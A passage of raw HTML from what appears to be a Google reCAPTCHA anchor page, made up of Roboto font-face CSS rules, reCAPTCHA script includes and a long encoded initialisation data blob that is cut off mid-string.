  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wl_qsulXuhuD5STWfWiiVg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wl_qsulXuhuD5STWfWiiVg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wl_qsulXuhuD5STWfWiiVg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wrTCszzDijhrCsKsw6rDuMK6wrJyCDjDvw7DpMKFwpRdwp4lw6Vfwr8iwpsPQhDCtRBxZjczCsKKTF3DgsO3KXvCm3MbAXRyw44/wprCoiEkwqIUETDCpTVhw6DDqTVmw5XDrVHDjwwsPsOnw5rDrGU/[base64]/Cn8KnBMOkPsK1w6h5Q3bCng3Cllpdwqx6FsKIw47DvsKkO8KnSkfDs8OOScO2JMKBFX/CscOvw6jCqzzDqQVYwqIoasKIwqoAw6HCtsODCRDCosOwwoEBEwxEw6Eydg1Aw6ZldcOXwrDDocOsa3UlCg7DvMKAw5nDhErCs8OeWsKPOH/DvMKDCVDCuC52JSVMVcKTwr/[base64]/JsKLRG58w6nDvzQfOsKMwpkBwrBAw4xkCw0hXcKfw6ZZBQd8w5pvw47Dmn4LbMO2dTEgJHzCiF3DvDNhwpNhw4bDksOGP8KIY2dAesOcLMO8wrYjwpl/EiTDoDlxMsKlUG7CtArDucOnwr0fUsK9d8OHwptGwq9sw7bDrDxjw4gpwqJNU8OqF1sxw4LCr8KTMhjDs8OHw4p4wpF/w5s0WWbDuk3Di3LDjy8ODCFQZsKGAMOJw4IdKzbDvMKRwrfCgsKyKlrDtifCh8OWGsO6PQ7DnMKxw7opw7oRwqXDtkElwpXDjjbCk8KiwpRcLAMkw7oLwoTDocOkUB3DpRXCmsK/[base64]/CuGoTw78JKsKtwrFILVvCkMOgwp/[base64]/w41dwqfDqQTCk8OHw5PDo8KwwqTDr8OGbXlvPQQ2ExtRI2vDssKfwqckw6dtEsKSScOqw7XCnMOQFsOZwrHCp0oiMMOuNEXCjnUJw77DiCbCu0siZMOOw7c0w7fCmEtrHQ/DqMKDw60jIsK3w5bDncOnfMOIwrQifz/CjmTDrDRXw6fCgHFhWcKuOHDDmxBtw4JXTMKkBcKSP8KnSGQpwpQOwqFaw4cCw6pHw7HDgyknXUsXF8KNw4tOLcOQwpDDvcO+O8K+w4jDilZ/LsOOQ8KqV1PCrypWwptrw4zCk1xRUi9Ew6TCqV4JwpRNMcOqC8OOAS4nIR5Pwp7Cn1JSwp/CmxTCkEXDtcKMU1/CvX1zNcO0w4Jhw70TBsOSMUUqWcOdVcKqw5pTw4kNMCJbVcOQw4HCtcODCsK1HzvCi8KTL8K2wpPDgMOIw7Q9w7TDvcOFw7pnHTISwpPDksOVUlrDjcOOe8OqwrEsVsODQ218RQ7DqcKeecKrw6jCv8O6blXCjw/DqFvCghRJbMO4IsOAwpTDrMOVwqFswrVqXkpYOMO8wqsXOcOxdT7DmMKMdHXCixU/RztVFW/CrcO6wqshFgPCrsKCZhjDtSTCkMOKw78kM8KVwpLCusKMYMO/MHfDqcKuwrEkwoPCr8KTw7TDjHbCmkx5w4s3w502w6XCqsOCwrXDu8OrFcKtEsOiwqhFwrLDuMO1wpx6w5jDvwdAYsOEDMOUOg7ClcOmEXzCscOhw4kqwo1Rw6YeHMOnTcK7w4gSw7rCr3/[base64]/DkHPCmcOaMMOuVwEPEBd6acK/w7/DrER8RgXDmsOMwp3DsMKOW8KGw5p8MD/[base64]/DmcO0wrXDjMOPw67CiMOrVMOHGcKCesOPUcOkwrl0bsKMdRIgwp/[base64]/CksK/woTCknbChzTDlsK1EsK1QWw3wpAaNm9vGcKywqQNOcOJw7/CiMOIP3IKQsK4wpfCvhJxwoTDgTrCuDMHw51qF3oJw4LDqDZ3fWLDr2xtw7XCrQ/CjWcUw5doDsKJw7HDpAXDlMOOw4oKw67Ck0hQwpVKVcO5YsKrH8KfflnDnxhAJ2k8W8O6MjUSw5fCnFrCnsKZw5/[base64]/DrMOyRMKTGMOfw6bCtjo2wrHCj8KAZMOOGRrDmTApwpDDhsOkwo/[base64]/[base64]/[base64]/CiTXCt8OUCmdZQyEnwo3CmcOhw5vCi8KawpEDcAR2TEYJwr7ChkrDtAnCh8Oww5PDkMKTZF7Dp0HDgsOhw6/DjcKwwr8lLj/[base64]/Cvg53dcKFw4QQwpHChsOkwobCpAN1Um3CnMKuw5wpw6vCjnJCWMOOWsKhw6pdw6hYYgrDv8K4wqPDoTlcw7PCsx8Vw7vDlRAVwqLCmBpfwrlnaW/[base64]/DhMK9ZcOqL8OGwqsQZMKXTT85NXE3D2zDh07Ci8OzZMK3wrDCmcKefTfCnMKLRxLDkMKSLC87CcKpYMOxw77Dli3DncK7wr3Dt8O/[base64]/w6PCn1Z/w4olDS4Yw4oFw4fDp8OQG2Y1ASzDu8Ocw7lBXcKqwqzDk8OUAsO5VMO/[base64]/CjC5hwp7Dk39cwr/[base64]/CgsONVErDmhDCmsOqLAjCo8OTwpcFBsOKw74aw6oINhURVcK/[base64]/CnMKQQgJqBWA/M8O6wpTDlMOJwp/DjHZPw6JjRSzCl8OAIU3DhsOXwok8AsOcwq7CrDAuBMKrMgTDtjDDhsKTcigRw7xgczbDsjwBwq3ClyrCu0pww5h7w5bDr2INCMOscMK2wogxwqcWwoluw4XDlMKXwrPCjT/DmcO1WwrDvcOvMMK5ckvDih0hw5EuKcKFw4jCssOGw51EwrNewrYHY2zCtWDCjhZQw5TDn8KWeMOkeFcswpZ6wrPCscKWwpjCh8Kow7vClsKxwoF/w689GXUmwr40csO0w4jDsitGMQgvWMOFwrHDnMO8OVnDumHDpQxtJMKhwrDDsMKGwpHDvEoqw5bDtcOJU8Ohw7AAHi7Dh8ODcC8xw4vDhCvDswdRw55FBHdNTDnDrmLChMK6WArDnsKMwqYPY8KYwrvDmsOmw5rCi8K/wrHCqG/CkkfDs8KiTQLCm8O7CUDDtMObwozDt0bDqcOWQ37CnsKUPMKRwqzDl1bDuzhZwqghPTzDgcONOcKsKMO5AMOTDcKVwq8XcWDChTzCh8K/[base64]/CgTLCjFBgw6jCvxcCwpPDhVpIwr/Cq3rCuFvDo8KOQMOWMsKkQ8Kbw4obwrrDp33CnMO9wqMJw6hAHFUTw7NxHG1+wr9pw41tw6Icw7TCpcOFV8OWwobDtsKODsOMBVgpJsOTOknDkkjDgmTCs8K1AcKyFcOtwpcfw5rCtU/CvMOrwrzDnMOjV19gwq4nwpDDscK/w7QsHmwUVMKOcwbCjMO0fVnDscKnT8Kbe3rDtQohbMK9w4/CnCLDncOvWkgEwqEmwrFDwqFLEgYawq9WwpnCl1VSW8OWRMKNw5hdXXRkIwzCr0A/wrzDlz7DpcKpVm/DlMO4FcOhw6rDp8OpIcOoM8OKRHnCnsOPbxxYwol+fsKEGcKswoLCnChILXTDqEwuw7Eiw44edDJoKcK0KcOZwqFCwrJzw5xkLsOUwq5Bw6ExSMKVEcOAwpxyw4LCksOWFTJNMw3ClMO9wqTDqMOQw5bDgcK+wrl5e2/DhMOmcsOjw7DCqyNlW8K7wo1gfmHCjsOQwpLDqgfDg8KFHSzCigzCpS5LcsOOQiDDgsOBw5cjwr/Dll4cIXEwNcKhwoI2dcKdw7MTfHbDp8KlWGPClsOMw6JMwojDmcOvw7APVzAjwrTDoSlewpZwRQxkw7HDksKzwpzDssKhw6JuwpfCpCBCwo/CmcKLT8Ozw6thcsOgMRHCvHbCpsKzw73Cul1CY8OQw4IJFGgvc2XDmMOmZmrCn8KDwp9TwoU7SXfCijoWwrzDu8K2w6/Cs8K7w4FoR2coA0FhXzbCocOqcxNkwpbCuC7Cgm0QwowJwpIMwonDu8ODwoEpw7XDhcKiwq7DoAvDsDLDrhBhw7N7MU/ClMOUw67CgsK5w5nCrcOTWMKPUsOcw6DCkUjCmsKRwrZSwobChGR1w7/Dg8KyNRQrwo7ChyrDmi/CmcO/[base64]/DgcOuTXc3wrPDscK2wqw1UEnDrsOpZ0vCncOZT0XDqMOSw5wSX8ODaMOVwpAhX1LDrcKyw6/DsyPCvMK0w6/CjnbDmcKrwoIJe1lKJ3g0woPDncOuaRDDuBRZesK3w7V4w5Msw6MbJV/Cg8OxM3bCqMKpFcOGw67Ctx1lw6LCrl9Ewr4rwrPDtxPDpsOmwpRbG8KmwoXDs8OLw7LCuMKiw4BxOhrDmAhXcMO8wpDCksKgwrzDiMK/wqvCkMKlIcOmAmnCj8Ogw6Y/IFZ+AMOlO23CssKHwonDgcOWWcK7w6XClVXCl8KOwr7Dn0phw4PCh8KiGcKON8OUaWlxFcO1ch1zJAjCl2h+w65HeiJIC8OLwp7DoHPDpWrDjcOjAcODOMOiwqbCmsKCwrnCkwoVw7FVw5EsQmQJwpXDpsKtG3E9T8Obwrl/XMKlwq/[base64]/wrTCnS99eUxENMKDDcKECQ/CoMOAI3tAwrXDosO6wo7DjDLDvmXClMKywo3CusK6wpQRwrLDn8OMw6TDqgt0aMKpwqvDssO8woYkf8Kow7jCmMOdwr0oIMOgWADCtVAwwozCpcOEZm/Cuj5Ew4BUfjhgSXzDmsOeT3AFw6tJw4ADYi4OQXU/wpvDtsK4wrIswq1jfDEkXsKoOhpYKMK1woHCrcKbRMOqXcOUw43DqsKvK8KYOcKOwpdMwq0bwo7Cn8KKw5wUwrhfw7TDh8K2FsKHQsK/WQ/DisKSwrESClvCt8O3EG/CvBXDqmrCgmEPbgHCiATDnHFAH0Yza8Otb8OZw6JOPHfCiz9aBcKefyBWwo8aw7PDjMKKB8KSwpfCgMKqw5N9w5ZEFMK4F2fCrsOJR8OewofCnBvCsMKmwrU4BMKsD2/CjMKyEHpnTsOqw7TCqyrDu8O2IloawqXDrEjCn8O2wq7CuMOQVTnClMKdwpzCoyjComZbwrnDqcKXw7lhw6M2wp/DvcK7wqDCqgTDqsK9wpnDgXp0wrdpw5pzw6vCqcKkH8Kaw7kSDsOqS8K6bhnCrsKowoo0wqTCgxPCoGk0QELDjQILwobCkzE3YXTChj7Cg8OlfsK9wqkJWjDDkcKEDkgCw7/Cg8Ozw5TCocOnT8OtwpFJE0TCrMKMTlYUw4/CrhrCpsKGw7TDkkLDiF7CnMKzemhsLsKyw7MDBm/[base64]/[base64]/DrcOfwopsGMOmMMOkOsO/a8K8woxlw6gzCMOww5cGwoDCr0USI8KdZcOoA8O2Ex3CoMKqCjvCscKlwq7Cq1/DoF1/WMOWwrjCsA44LylfwqfCicOSwqxiw6EAwqzCkhAnw4rDgcOUwrMTFzPCksOzAWtFAGXDgMKfw44Kw4FcP8KxeF/CqHc+SMKFw7zDqElnYkAEw67Ctgh5wow3wqnDhjXCh1deZMKIamnCkcKIwrAweyrDnRTCrRZkwpHDusOQWcOxw59lw47CgsK0XVYmAsODw4TCn8KLSMOlQhbDlm87Q8KMw6PCsCBlw6A/w6QLAkvCkMOBQjTCv0dCTcKOw7EqY2LCjXvDvsOhw4fDpBvCkMKWw6RHw7/DniZuW1AtBwl1w6cSwrTCjyDCshfDr3dnw6xpclEJJzrDv8OpEMOYw6QRAygLexnDs8KIXHlLa2MLZMO8eMKGcCxXfy7CuMOcF8KNbV13SBlUeAo1wqvDvR1UIcKWw7fCgAfCgApaw6JDwoNJBG4Sw7/Dn0fCqXjCg8Kow5dwwpcNRsO2wqoYw6DCrsOwIk/CgsKsf8KFZ8Kvw53DiMOow5DDnmPDizYtLTPCii1QXn/Cn8OUw48owpvDucKUwrzDplURwpgTGl7DhHUNw4fDujLDqRl/wqbDhlTDnAvCqsKQw7kjKcKEO8K9w7rDlcKWVUQBw5jDrcOcDRJSVMO+agnDthJXw6nDo3IBasKcwr0PMBLDtSdZw5PDr8KWwqcjwqMXwp3CpsOVwohyJXPDrAJMwphHw47CisOySsK7w4jDncK1Lzwtw4RiNMKiAjLDn2BtWX/CnsKJcmPDnsKRw73DvjFxwprCj8Opwro+w6nDhcORw5XCkMKmN8OwXkxGVsOGwroFAVjCvMOhworCvVnDjsOsw6LCksOVYGJaQSrChSXDhcKaFRDDmQ7DpAvDt8KQw41swppuw43DlsKyw5zCrsKiekTDlMKfw49/KBorwpkMYMO/EcKlDcKawpB6wq7DmMOJw7x/CMK/w7zDrn4qwrPDq8KPUcOvwqwRUsOvR8KDI8KpRMO5w7vDm0/DgMKZMsKieRXCggDDnlAOwoZ8wp/DgXzCoC7Ch8KQS8O4bBTDo8OcIcK/esOpGBzCtsOKwr7DjHlUCMO+HsKAw73DnzPDtcKlwqvCgMKTfMO/wpfCocOww57CryUiOMO2asO2A1sYYMOpahzDvwTCm8KKUMKfZ8KjwpDCi8O8Oy7Dj8OiwqvDjm8Zw7vCkUVsRsOCd31jwpvDoCnCu8KOwr/Cu8Oow4ogK8Ojwp/Ch8KtCcOIwq8+wonDrMKJwpnCu8KHAwMnwpx2bXrDjHXCnE/ChhXDmkHDjcOebBIpw4LCtG/DvnpySSzCkcO9HcO8wqHCqcKJH8OWw7bDlsO6w7xJbGETZnMobC8+wojDk8O3wr7DvnR1aSsZwpPCgS9qVcO5akVmTsOgDHsKe3/CqsOawqopE3jDu2jDgWXCt8OQQsKxw54UeMO1wrLDuWHCk0bCkAvDmsK/[base64]/DuEDCpMOkQEfCh8K+TUrCqsKHS3R4w7jDpMO/wrHDvcK+AgwDRsKlwp5WZWl6w6R+KMKWKMKlw5xkJ8KPEEMPYsOVAsKiw5XDp8OVw68USMKpe0rCrMOjfDrCicKwwr/CnG3CucKjKWxxScOow5LDhV0ow63ClMO2SMOLw5R8FsKPRTLCgcKCwpvDuBTCkCpswpQPewgNw5LCqxY7w6JJw7PDuMKQw6rDscOcHkYhwpY1wr5bKsKEZ1fCgQLCiRxgw53Cl8KqP8KFVF9wwrRjwoPCoUsXcwcdJi5zwrvCgsKPeMOtwpfClsKOBFknCnVES1/DtxHCn8OYa3nDl8OXDsKyFsO+w70Vwqcnw5PCsRpQMsO5w7IaSsOEwoPChsOaD8KyfTDCmMO/MATDnMK/[base64]/CpUJow68/woF2wr1tAMOBYi0uwpXDtRnDncOVwrLCi8OFwqZnGgDCi28+w6nCiMOVwpAgwoUbwoPComTDn3jCssO0QMO+w6wSeihHScOkQ8K4MCZlVCZCX8OmE8OnXMO/w7B0KAdewqnCqcOVUcO1OcOIw4jCtcO5w6rDg0zDnVQkcMK+fMOwPMOzIsOvBcKjw70VwrJxwrPDt8O2axgSe8Krw7LCn2/[base64]/DMOHZMKQDcKKIMOWZgHCuMOuNsOHw7odH0AqwpnCthrDvGfDo8OOHTbDj0pywrpxCMOvwqA2w7JGPMKUDMOmFywTNkksw6c1w4fDux/Dn1Uaw6vChcOofgI5ZsOuwrrCl10Hw4wAXMOCw5bCgsKdw5bCv1rCi0tGeGQbWMKPCcKdY8ONRMKLwpxiw7F9w7YMVcOjw5NWKsOqem0Wc8OkwowWw5TCpxc8fXxNw6lHw6zCtih6wqLDo8OGagIYRcKQGk3CpDzCoMKDEsOGKU/CrkHDmMKTeMKRwpdTw4DCjsOMLwrCk8OIVmxNwrtvZh7Dk1LDvCLDmUTCrUc0w7c6w791w5JFw4I3w5/[base64]/DiE8Yw5M4wqRfw67CvGjCv8OhVEg/BsKhT1VJC23DvUgzHcKSw6UlQsKRag3CpxMyMiHDhcO7w5DDqsKMw5rCl0bDpsKeC33Di8KMw53DqcKTwoJPBx1Hw4xtEcOCwotJw65tGcOHM23DuMK/[base64]/DtjVZczbCqMKPw7wHwph0GVV/[base64]/DrcK5wrs+w4DDrVtzI8KXwr7CoDrDrn5rwozDgcO4w6fCvMOqw5ZFfcO8YQA4UcKBZUpOEjNTw4nDjQtbwqtVwqtWw5HDiShSwofCvBYYwplXwqdTWy7Dr8KfwrJiw5l9MTliw4thw5PCoMKcPAhiGWLDk3zCmsKWwqTDrwgUw6M8woPCsRXDtMKzwo/Cu1Rawop2w6sAL8KkwqvDlUfDgCIHTkVMwofCpgLCgSPCsx1XwozDig3ClX1swqofw43CvAXCosOxXcK1wrnDq8Osw7IiHBVnw5NKasKAw7DCkzLCv8OOw75LwqLCkMOlw6XCnwt8wpbDoCRPHcOXFwghwrbDjcOAwrbDsC96IsORJcOwwp5GUMOZbSkfwoh/fMKewooMwoE9w5PDtXA7w4jChMKFw5fCnsOwdFouDsO0WDzDmFbDsAJowrvCu8K1wojDpC3DisK/LAjDhcKBwobCv8O0cSnCs1/ChkhBwqXDk8OhGcKKXMOaw7hRwpLDocOuwq8Vw6TCgMKBw7jDgwXDv0t0ccOxwp8IOXHCksKKw47Co8OuwqDCrQ/CtsODw7bCkxXDjcKaw4TClcKfw6NaOQQYK8OkwrA3wpZ+asOGJC0Qe8KvAnTDv8OrK8KDw6LDgSvCuwtyG31TwpbCjQoBXgnCmsKmNnjDo8Opw5xcA1/CnCHDncOYw540w7LDi8OvPB/DhcO2wqQuf8KEw6vCtcKfalt6Z3rDhlEzwpNaOsKcDcOGwpsEwp4pw6PCoMOOL8Kzw4FrwovCo8Opwpklw7bCnmzDtsOXDGxwwqPChVAkNMKTXcOXwo7ChMO4w7nCskPCr8KCQ042w4XCunnCjH/[base64]/[base64]/w4nCs8K0SAY+Gh4RaAh1w5gfw4HDq8Kww77CmH7DsMOAaBhmwqBxLxQ8w5lOFVDCvBLClmUQwqNlw6kkwrd1w5k3wqjDlC48bsKuw57DtT48wq3ClXDCjsOOc8OgwojDisKxwoXDuMO9w4PDgAjCvGZzw5/Cs21MTsOsw689w5XCpRTDpMO3BsKCwpDClcOwDMO1w5VlTCfCmsOFVRR3B39dD0RQOnDDgsOheCgfw5ltw64pMhM4woHDksO4YXJaVMKTGXRLWD8reMK/SMOGD8OVH8Ogw6tYw5NPwotOwqNmw7VBRDw5HHVawrAMcD7DkcKQw7dMwqXCpjTDlz/DnMOgw4nCoDPDlsOCWsKGw7wDwr/[base64]/DtzQUE2ZgWxB5f1NDw6JGLy3Dt1PDs8KEw5PClG0QdwLCuSU9OlfCnsONw5ALcsKff3wcwpNJUEoiw5zDusO5wr/Cvh8Ew59/[base64]/[base64]/Cux5pIMKHHBAxw7NYwrPDty3CqcKyw7kmw4LDg8OJIcKiJMKEdMOnasOUwrBXf8OTFzQmVMKcwrTCpsO9wqfDvMKWw7PDnsKDAGV+f3zCm8KoSmVNV0EhZScBw47ChsK0QhLCi8KcbkzClnUXwrE4w4PDtsKzw5dHFsK8wroPQz/CssOZw5VEeRvDm0lgw5LClcK3w4PCuCzDsVnDm8Kdwos0w7ErRD4dw7PCoifCrsKywrpuw5nCpMOqaMOmwrZowq4Lw6fDqE/DiMKWLlDDscKNw4TCjMOcAsO1w78zw6kLRXJgODNfQEHDqXYgwoYCw4zClMKgw7fDrcO4HsOlwrELbMK/XcK8w5nCr2oWZhHCh2DCmmjDl8K+w7HDrsOtwpJbw6IddQbDnBPCvnPCvB3Ds8KFw7l9EsKQwqNdZ8KTFMOLBMKbw73Ch8K4wpFVwoYUw5PDvzlsw4F+wo3CkDR+fcKwfMOxw7zDu8O8dCRgwqfDphBgQzNkZg/[base64]/Co8OxUgfChzEAw6nDrcKxw5nDrwTDnEnCnMKlw610w5vDpEkzAMO9w5N+w57CszDDrRjDlsOAw4HCqzLCnsOJwrPDojbDicOJw7XCssK1wqLCsX8kRsOYw6Ipw6bCpsOsBmXCsMOjUHjCtCPDhwdowpbDkR/DrlrDsMKJNmHCtcKfw5FGU8K+MA4bEQrDrlEUwr57LRjCh2TDisO3w68Hwqpaw6NBPcOfwpJFAsK8wpYCTD0/w5TDvsOmOMOjWDp9wq1vRsKzwp4kOzBMw7TDgsOaw7o/ViPCosO6H8KbwrnCmsKJw4LDvhTChMKfHg7Dml3CnG7DqTFaDMK2w5/[base64]/[base64]/CmQvDnysZw7DDgAzCg0wEbHvCnmtPwrLDvsOWw7PDhi0Yw5TDmsOqw7DCiT8NFcKGwr5Hwr1HK8OdD17Cq8KxHcOjDnrCuMOVwoMFwpciC8K/woHCs0MEw7vDp8OkPgTClkcYw6NhwrbDtcOhw4BrwpzCmFZXw40Uw6tOZ2rCq8K+O8OGZ8KtLsK/[base64]/VMKvwqtWwqrCnjEQw7g5X1/DrloQw40mHGTCkcO8azZeUFnDsMK/QgvCqgDDjgZRXQpVwoHDu1rDg3QOwrLDmRETwpADwrgGOcOuw4Y4DkLDvMKjw6xBABwRDsOtw6HDnngMdhXDshTCpMOuwptvw7LDhzTDj8OFd8OHwq/CpMOLw5R2w6FE